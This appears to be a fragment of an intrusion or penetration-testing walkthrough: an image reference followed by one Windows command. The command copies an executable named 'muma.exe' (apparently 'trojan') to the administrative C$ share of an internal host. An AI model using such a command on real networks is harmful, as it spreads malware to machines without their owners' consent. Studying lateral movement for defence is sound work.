 copy C:\Users\liukaifeng01\Desktop\muma.exe \\192.168.52.143\C$